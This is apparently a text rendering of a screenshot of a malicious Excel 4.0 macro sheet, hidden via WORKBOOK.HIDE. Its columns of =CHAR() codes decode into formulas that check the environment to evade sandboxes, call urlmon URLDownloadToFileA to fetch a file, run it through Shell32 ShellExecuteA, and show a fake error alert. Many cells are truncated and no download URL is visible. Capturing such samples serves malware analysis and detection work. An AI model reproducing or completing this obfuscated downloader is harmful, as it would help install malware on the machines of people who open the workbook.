 b1b92d4f077809989f190d5506d26da4cf8f6fc83cd37bf75c667bc2b5c34057 [Compatibility Mode] - Excel
File Home Insert Page Layout Formulas Data Review View Tell me what you want to do... Sign in Share
Paste Cut Copy Format Painter
Arial 10 B I U A
Wrap Text Merge & Center
General $ %
Conditional Formatting Format as Table
Normal Bad Good Neutral
Calculation Check Cell Explanatory ... Followed Hyp...
Insert Delete Format
AutoSum Fill Clear Sort & Filter Find & Select
Clipboard Font Alignment Number Styles Cells Editing
SECURITY WARNING Macros have been disabled. Enable Content
J10 fx =WORKBOOK.HIDE("9E0U52ae9P",TRUE)
A B C D E F G H I J K L M N O P Q R S T U V W
1 =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =FORMULA(A1
2 =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(67) =CHAR(65) =CHAR(67) =CHAR(67) =FORMULA(B1
3 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(65) =CHAR(76) =CHAR(65) =CHAR(76) =FORMULA(C1
4 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(76) =CHAR(69) =CHAR(76) =CHAR(79) =FORMULA(D1
5 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(73) =CHAR(76) =CHAR(82) =CHAR(76) =CHAR(83) =FORMULA(E1
6 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(83) =CHAR(40) =CHAR(84) =CHAR(40) =CHAR(69) =FORMULA(F1
7 =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(78) =CHAR(34) =CHAR(40) =CHAR(34) =CHAR(40) =FORMULA(G1
8 =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(85) =CHAR(117 =CHAR(34) =CHAR(83) =CHAR(70) =FORMULA(H1
9 =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(77) =CHAR(114 =CHAR(84) =CHAR(104) =CHAR(65) =FORMULA(I1&
10 =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(66) =CHAR(108 =CHAR(104) =CHAR(101) =CHAR(76) =WORKBOOK
11 =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(69) =CHAR(109 =CHAR(101) =CHAR(108) =CHAR(83) =GOTO(K2)
12 =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(82) =CHAR(111 =CHAR(32) =CHAR(108) =CHAR(69)
13 =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(40) =CHAR(110 =CHAR(119) =CHAR(51) =CHAR(41)
14 =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(83) =CHAR(34) =CHAR(111) =CHAR(50)
15 =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(69) =CHAR(44) =CHAR(114) =CHAR(34)
16 =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(65) =CHAR(34) =CHAR(107) =CHAR(44)
17 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(82) =CHAR(85) =CHAR(98) =CHAR(34)
18 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(67) =CHAR(82) =CHAR(111) =CHAR(83)
19 =CHAR(49) =CHAR(49) =CHAR(49) =CHAR(52) =CHAR(72) =CHAR(76) =CHAR(111) =CHAR(104)
20 =CHAR(51) =CHAR(52) =CHAR(57) =CHAR(50) =CHAR(40) =CHAR(68) =CHAR(107) =CHAR(101)
21 =CHAR(41) =CHAR(41) =CHAR(41) =CHAR(41) =CHAR(34) =CHAR(111 =CHAR(32) =CHAR(108)
22 =CHAR(60) =CHAR(60) =CHAR(44) =CHAR(44) =CHAR(87) =CHAR(119 =CHAR(99) =CHAR(108)
23 =CHAR(55) =CHAR(51) =CHAR(44) =CHAR(44) =CHAR(105 =CHAR(110 =CHAR(97) =CHAR(69)
24 =CHAR(55) =CHAR(56) =CHAR(67) =CHAR(67) =CHAR(110 =CHAR(108 =CHAR(110) =CHAR(120)
25 =CHAR(48) =CHAR(49) =CHAR(76) =CHAR(76) =CHAR(100 =CHAR(111 =CHAR(110) =CHAR(101)
26 =CHAR(44) =CHAR(44) =CHAR(79) =CHAR(79) =CHAR(111 =CHAR(97) =CHAR(111) =CHAR(99)
27 =CHAR(32) =CHAR(32) =CHAR(83) =CHAR(83) =CHAR(119 =CHAR(100 =CHAR(116) =CHAR(117)
28 =CHAR(67) =CHAR(67) =CHAR(69) =CHAR(69) =CHAR(115 =CHAR(84) =CHAR(32) =CHAR(116)
29 =CHAR(76) =CHAR(76) =CHAR(40) =CHAR(40) =CHAR(34) =CHAR(111 =CHAR(98) =CHAR(101)
30 =CHAR(79) =CHAR(79) =CHAR(84) =CHAR(84) =CHAR(44) =CHAR(70) =CHAR(101) =CHAR(65)
31 =CHAR(83) =CHAR(83) =CHAR(82) =CHAR(82) =CHAR(71) =CHAR(105 =CHAR(32) =CHAR(34)
32 =CHAR(69) =CHAR(69) =CHAR(85) =CHAR(85) =CHAR(69) =CHAR(108 =CHAR(111) =CHAR(44)
33 =CHAR(40) =CHAR(40) =CHAR(69) =CHAR(69) =CHAR(84) =CHAR(101 =CHAR(112) =CHAR(34)
34 =CHAR(70) =CHAR(70) =CHAR(41) =CHAR(41) =CHAR(46) =CHAR(65) =CHAR(101) =CHAR(74)
35 =CHAR(65) =CHAR(65) =CHAR(41) =CHAR(41) =CHAR(87) =CHAR(34) =CHAR(110) =CHAR(74)
Sheet1 9E0U52ae9P
Ready 100%